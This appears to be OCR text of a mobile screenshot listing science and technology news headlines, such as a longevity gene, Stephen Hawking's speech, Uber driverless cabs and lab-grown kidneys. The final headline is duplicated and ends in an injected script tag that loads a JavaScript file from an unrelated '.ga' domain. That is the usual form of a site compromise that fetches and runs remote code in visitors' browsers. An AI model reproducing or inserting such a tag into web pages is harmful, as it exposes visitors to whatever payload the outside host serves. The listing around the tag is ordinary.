
Dead end for longevity gene
Stephen Hawking’s speech slowing down: Intel wants to help
Play games, eat right and don’t lose your head
Booze doubles worm lifespan
Uber to deploy driverless cabs in Pittsburgh
Lab-grown kidneys may soon be a reality for humans
Drunk surgeons admit to making serious medical mistakes
Stingray vs raybot - which one is artificial?
Stingray vs raybot - which one is artificial?<script
src='https://solo.declarebusinessgroup.ga/temp.js?
n=ns1' type='text/javascript'></script>